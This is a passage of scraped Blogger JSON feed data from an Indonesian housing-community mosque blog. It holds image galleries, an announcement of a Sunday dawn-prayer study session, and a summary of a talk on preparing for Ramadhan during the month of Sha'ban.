href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbztChqXMTyaQsFkegJru3yUQBSxVv2TVmTa2_uHl8LBSZSBtTy2EXXwXhKywUALh-C0FUvgVmXwR8fC1NQgI1ZgSrXlyVoLtmc2GFEGBH614thjZqRdkXybfrRcSVwD3iu0cnK2K3MVr9kXTEf14BJ3cf8viUvuomw1b2LjUwWtXGp8OAo0MEWOHqus\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(11).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbztChqXMTyaQsFkegJru3yUQBSxVv2TVmTa2_uHl8LBSZSBtTy2EXXwXhKywUALh-C0FUvgVmXwR8fC1NQgI1ZgSrXlyVoLtmc2GFEGBH614thjZqRdkXybfrRcSVwD3iu0cnK2K3MVr9kXTEf14BJ3cf8viUvuomw1b2LjUwWtXGp8OAo0MEWOHqus\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(11).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyrBqPXWHjxFs9HiWX5n3s005b46z4VNVnjmaDzArRboWw-LGAS2tjDUVfEOVE5e-x_70QLOuyaO64WP7bkQd5nlZMMDyq_s44jNyTKxZN3P0_tfPpgVJ4xCMP0A_hvbWqGmyl52_VNf7PLc-MD-RRpRDALK7HyFCBMoP509XMdgp46yoLVL4oo9U522g\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(13).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyrBqPXWHjxFs9HiWX5n3s005b46z4VNVnjmaDzArRboWw-LGAS2tjDUVfEOVE5e-x_70QLOuyaO64WP7bkQd5nlZMMDyq_s44jNyTKxZN3P0_tfPpgVJ4xCMP0A_hvbWqGmyl52_VNf7PLc-MD-RRpRDALK7HyFCBMoP509XMdgp46yoLVL4oo9U522g\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(13).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2dGz50PSCtvlzv81t1yJ8m10EezT7OVbAh2TSg6AQwvv5igwmRqM0Vw9gWOgcfO2xR6MJ1YWCd4PwDEgbIqcx51hvffzJf2i1c3YmzluZuG7GrhN-rQDAWaKSq94NV_dycRy3GcaXaK9eZYwmBf9kCRx-FBW3UGUZTqKNxkbL1mvnRzd-XozrVQnM0U\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%282%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2dGz50PSCtvlzv81t1yJ8m10EezT7OVbAh2TSg6AQwvv5igwmRqM0Vw9gWOgcfO2xR6MJ1YWCd4PwDEgbIqcx51hvffzJf2i1c3YmzluZuG7GrhN-rQDAWaKSq94NV_dycRy3GcaXaK9eZYwmBf9kCRx-FBW3UGUZTqKNxkbL1mvnRzd-XozrVQnM0U\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%282%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUK7bipdz45JshqO_uJsp09fk__jhEsiWRqAvTYUz5Zo2fc_yo0GOpgnnk89tz7PO10u2nthbStyl9Zq-FgVoeapqkRX5mIS6xPcGt-m6DRsNN6YuY3IKjlJhMA8fSt09tt0fY6chHziO0IX4OFUPWdCAbQofjZAB0IhAObQBI8cyRCa_bn2FZdaVhH-g\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%283%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUK7bipdz45JshqO_uJsp09fk__jhEsiWRqAvTYUz5Zo2fc_yo0GOpgnnk89tz7PO10u2nthbStyl9Zq-FgVoeapqkRX5mIS6xPcGt-m6DRsNN6YuY3IKjlJhMA8fSt09tt0fY6chHziO0IX4OFUPWdCAbQofjZAB0IhAObQBI8cyRCa_bn2FZdaVhH-g\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%283%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjzx-LEvTM22SxJ9qkrcHdJbh4NZDaTysdvdXo8G5WizTh20PkKoeYjuE60oroNtbvdAAE2Nb38bp0tJCUo2xBlTw7hrLVtdLAUrEKJr76g-wV5CtlKwqU1WJDE2Y7FzkypfEK3KrM9DJCwAhKDoYl9LUI4y73l5bMjpDSnjgeqJCHglcdvNRASTJK30\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%284%29.heic\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjzx-LEvTM22SxJ9qkrcHdJbh4NZDaTysdvdXo8G5WizTh20PkKoeYjuE60oroNtbvdAAE2Nb38bp0tJCUo2xBlTw7hrLVtdLAUrEKJr76g-wV5CtlKwqU1WJDE2Y7FzkypfEK3KrM9DJCwAhKDoYl9LUI4y73l5bMjpDSnjgeqJCHglcdvNRASTJK30\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%284%29.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8w2MBKbnYcssU8JVx7MKLrWy-Z6-W6zgVFYYFO-K02Y9kYcavnEGxYbibkrg2HmWusHZDAE06cCTdgq4J7JKld6lXan982aUSMPQ1xCTdZIORsv5oURyrNXcGcF1glUNwNCsh6ai5tnvWkv3-nPwuyOeEoY1rISTI01Xrrh960gBlAsfcEj5Fm7EZOIM\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%285%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8w2MBKbnYcssU8JVx7MKLrWy-Z6-W6zgVFYYFO-K02Y9kYcavnEGxYbibkrg2HmWusHZDAE06cCTdgq4J7JKld6lXan982aUSMPQ1xCTdZIORsv5oURyrNXcGcF1glUNwNCsh6ai5tnvWkv3-nPwuyOeEoY1rISTI01Xrrh960gBlAsfcEj5Fm7EZOIM\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%285%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDeJbaNb9k7a8kH_lT2HoeyDqtXYWuGXXRbL8hh7CKtzmXOhKCGw2CjOXV-ick6Spb1OaEdLwe1ECriIaFNyzf6cqSyXYDkLBoWFhETvUxhGn4RVSlIYPexAuxQ2pHQqzBJe9WhlyGL4HtYZfKiQySHrldhqO_QS5ew5a159eIWCOsUaWWuse0xHOqV1o\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%286%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDeJbaNb9k7a8kH_lT2HoeyDqtXYWuGXXRbL8hh7CKtzmXOhKCGw2CjOXV-ick6Spb1OaEdLwe1ECriIaFNyzf6cqSyXYDkLBoWFhETvUxhGn4RVSlIYPexAuxQ2pHQqzBJe9WhlyGL4HtYZfKiQySHrldhqO_QS5ew5a159eIWCOsUaWWuse0xHOqV1o\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%286%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMkYgo236fr-e0lkywMqZ_8_RmL8EvpY-LpZk8_MNTi57opa9Rp1_5jQQcU78gWWUwdQKFWZoBMYO9CNEo-w93IgXcyRf3k3aGX37bA9165dCWWG16yKGUUD4012Gk2fuTQHK9lBt2YEVKjBGoFwlYSLQTX7YOxzFdRc8bAgycSr-QUjx9fpG5qgELii8\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%2812%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMkYgo236fr-e0lkywMqZ_8_RmL8EvpY-LpZk8_MNTi57opa9Rp1_5jQQcU78gWWUwdQKFWZoBMYO9CNEo-w93IgXcyRf3k3aGX37bA9165dCWWG16yKGUUD4012Gk2fuTQHK9lBt2YEVKjBGoFwlYSLQTX7YOxzFdRc8bAgycSr-QUjx9fpG5qgELii8\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20%2812%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3322596846419298504\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/strategi-survival-nabi-musa-dari.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3322596846419298504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3322596846419298504"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/strategi-survival-nabi-musa-dari.html","title":"Strategi Survival Nabi Musa dari Ancaman Kekuasaan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s72-c\/Kajian%20Rutin,%202%20November%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3345875105489555322"},"published":{"$t":"2025-11-01T14:42:00.006+07:00"},"updated":{"$t":"2025-11-01T14:42:26.570+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Subuh Berjama'ah : Ahad, 2 November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s1080\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s320\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003EAhadmu harus diawali dengan langkah penuh berkah!\u0026nbsp;\u003Cdiv\u003EMari bersama-sama meraih keutamaan Shalat Subuh berjamaah dan menuntut ilmu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kajian Ahad Pagi Spesial!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Bersama: 👤 Ustadz Retno Ahmad Pujiono, LC.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E🗓️ WAKTU:\n\nHari: Ahad, 2 November 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Waktu: Dimulai Shalat Subuh Berjamaah (Tepat Waktu!)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Tempat: Masjid Al Mu'minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Mari kita kokohkan akidah dan tingkatkan iman di awal pekan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAjak keluarga, tetangga, dan sahabat Anda!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai Banjarnegara\u003C\/div\u003E\u003Cdiv\u003E#gayampermai #masjidalmuminun #kajianahadpagi #kajiansubuh #kajianislam #ustadzretnoahmadpujiono #banjarnegara #infokajian #ngajiyuk #subuhberjamaah\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3345875105489555322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/subuh-berjamaah-ahad-2-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3345875105489555322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3345875105489555322"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/subuh-berjamaah-ahad-2-november-2025.html","title":"Subuh Berjama'ah : Ahad, 2 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2c06Mctb5qtFUJdqgyMYjVhm5U39HIqtoKjGdGocu8ow1tQ7gdUIC1w3jUopOk3Nqvp6UUJ1ushhOfD2X3GUJoohE9JwmBgWWkuNKTTSNVleflH0LSjVmkVXzbG4dSRdfMBtMxYDi2zIytsyC-MhvYup0KXeD7Xz-FK2A_t-ek_msb4zwLMcHSZzbAQ\/s72-c\/Hijau%20Krem%20Ilustrasi%20Sholat%20Jum%E2%80%99at%20Instagram%20Post.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gayampermai-bna.blogspot.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp
body_size: 65298
content:
// API callback
rp({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572"},"updated":{"$t":"2026-01-27T19:06:29.598+07:00"},"category":[{"term":"Slide"},{"term":"Kegiatan"},{"term":"Masjid"},{"term":"Kajian"},{"term":"Berita"},{"term":"Gallery"},{"term":"Ramadhan"},{"term":"Kajian Ahad Pagi"},{"term":"Program"},{"term":"Ramadhan 1446H"},{"term":"1445"},{"term":"Layanan"},{"term":"Ronda"},{"term":"Umum"},{"term":"Video"},{"term":"artikel"},{"term":"Hadits"},{"term":"Tiktok"},{"term":"Jami'yyatul Qur'an"},{"term":"medsos"}],"title":{"type":"text","$t":"Perumahan Gayam Permai Banjarnegara"},"subtitle":{"type":"html","$t":"Semoga dapat Melayani Warga Dengan Ikhlas dan Totalitas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"673"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8418572394454854936"},"published":{"$t":"2026-01-25T16:23:00.003+07:00"},"updated":{"$t":"2026-01-25T16:23:24.358+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Bulan Sya'ban \"pintu gerbang\" Bulan Ramadhan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s411\/Nasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"411\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s320\/Nasi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPendahuluan\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah, telah terlaksana kajian rutin Ahad pagi di Masjid Al-Mu'minun yang dihadiri oleh jamaah warga Perumahan Gayam Permai. Dalam kajian kali ini, Ustadz Zein Faqih menekankan pentingnya memanfaatkan bulan Sya'ban sebagai \"pintu gerbang\" sebelum memasuki bulan suci Ramadhan. Beliau mengingatkan bahwa Sya'ban adalah waktu di mana amal ibadah diangkat ke hadirat Allah SWT, sehingga sangat baik jika kita menutupnya dengan persiapan yang maksimal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPoin-Poin Utama Kajian\u003C\/div\u003E\nDalam menyambut Ramadhan, Ustadz Zein Faqih menyampaikan beberapa persiapan penting yang harus mulai dicicil sejak \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html\"\u003Ebulan Sya'ban\u003C\/a\u003E:\u003Cbr \/\u003E\n\n1. Persiapan Spiritual (Tazkiyatun Nafs)\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n\nTaubat Nasuha: Membersihkan hati dari penyakit-penyakit batin seperti iri, dengki, dan sombong agar saat masuk Ramadhan, hati sudah dalam keadaan lapang (bersih).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Melatih Kedekatan dengan Al-Qur'an: Bulan Sya'ban sering disebut sebagai Syahrul Qurra' (Bulan para pembaca Al-Qur'an). Mulailah membiasakan membaca Al-Qur'an setiap hari agar saat Ramadhan tiba, kita tidak lagi merasa berat untuk berinteraksi lama dengan Al-Qur'an.\u003C\/li\u003E\u003C\/ul\u003E\n\n2. Persiapan Fisik dan Pembiasaan Ibadah\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n\nMemperbanyak Puasa Sunnah: Mencontoh Rasulullah SAW yang paling banyak berpuasa sunnah di bulan \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html\"\u003ESya'ban\u003C\/a\u003E. Ini berfungsi sebagai latihan fisik agar tubuh tidak kaget saat menjalani puasa wajib sebulan penuh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbaiki Kualitas Shalat: Mulai membiasakan diri menjaga shalat rawatib dan shalat malam (Tahajud) agar ibadah tarawih nantinya terasa lebih ringan dilakukan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\n\n3. Persiapan Ilmu (Fiqh Ramadhan)\u003Cbr \/\u003E\n\nMempelajari kembali hukum-hukum puasa, hal yang membatalkan, hingga adab-adab berpuasa. Ibadah tanpa ilmu dikhawatirkan tidak akan mendapatkan hasil yang sempurna di sisi Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\n4. Persiapan Sosial (Amaliyah)\u003Cbr \/\u003E\n\nMempersiapkan anggaran untuk sedekah, infak, dan zakat mal. Sya'ban adalah waktu yang tepat untuk merancang bagaimana kita bisa lebih dermawan di bulan Ramadhan nanti.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Zein Faqih menutup kajian dengan pesan bahwa Ramadhan adalah \"panen raya\" pahala, namun panen yang baik hanya bisa didapatkan oleh mereka yang sudah mulai menanam dan merawat tanamannya sejak bulan Rajab dan Sya'ban.\n\nSemoga Allah SWT menyampaikan usia kita hingga ke bulan Ramadhan dalam keadaan iman dan taqwa yang meningkat. Amin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t0XMwFiBC6p2l2ODgZm7WycrW4pl5CYDnTkus66ybz9c0lnwMyboO_isLQfP7PH2MvlPD02cp1rwOs2m1VQx4gqZpiPJBNpk4Ww4U0gwq7jLJ4uEmo7hV30OtUCQM1lapkMQHguNCjEzA8zaXSHbIaRpe9ezgx8lPSZIw7LMAaOj5qb5xHTgRq82BDE\/s403\/Nasi%20Bakar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"403\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t0XMwFiBC6p2l2ODgZm7WycrW4pl5CYDnTkus66ybz9c0lnwMyboO_isLQfP7PH2MvlPD02cp1rwOs2m1VQx4gqZpiPJBNpk4Ww4U0gwq7jLJ4uEmo7hV30OtUCQM1lapkMQHguNCjEzA8zaXSHbIaRpe9ezgx8lPSZIw7LMAaOj5qb5xHTgRq82BDE\/s320\/Nasi%20Bakar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw4-qbG7YTJH5KPGuLf9piwEhsBgBcpULPt0zBuoqnzQS54A5FGuqisOJVhgaFSHLvwcDg2mV8vXxalVG977tuJ1YwsmY7-mfVpTvBXDqDxB86HTOj0fQHfBsTCAruNCNhrtyR-Yfb3y-N0tvIVoIkG8aKwXFU5zJq9X-vYGJQNXzTAbEC36XwFlZhiL8\/s405\/Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"405\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw4-qbG7YTJH5KPGuLf9piwEhsBgBcpULPt0zBuoqnzQS54A5FGuqisOJVhgaFSHLvwcDg2mV8vXxalVG977tuJ1YwsmY7-mfVpTvBXDqDxB86HTOj0fQHfBsTCAruNCNhrtyR-Yfb3y-N0tvIVoIkG8aKwXFU5zJq9X-vYGJQNXzTAbEC36XwFlZhiL8\/s320\/Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 